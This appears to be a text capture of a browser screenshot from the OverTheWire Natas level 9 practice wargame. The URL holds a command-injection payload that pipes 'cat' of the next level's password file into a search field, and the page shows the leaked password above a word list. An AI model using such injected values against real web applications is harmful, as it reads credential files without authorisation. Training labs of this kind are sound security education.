 Applications Burp ... http://... YouTu... READ... natas... Googl... /var/... kaito... Pictur... 21:08 Kaito
Challenges/Web - Se Messenger WhiteHat - WarGam New File OverTheWire: Natas natas9.natas.labs.ov
Not secure natas9.natas.labs.overthewire.org/index.php?needle=a+%7C+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search r
NATAS9
We Chall SUBMIT
TOKEN
Find words containing: Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms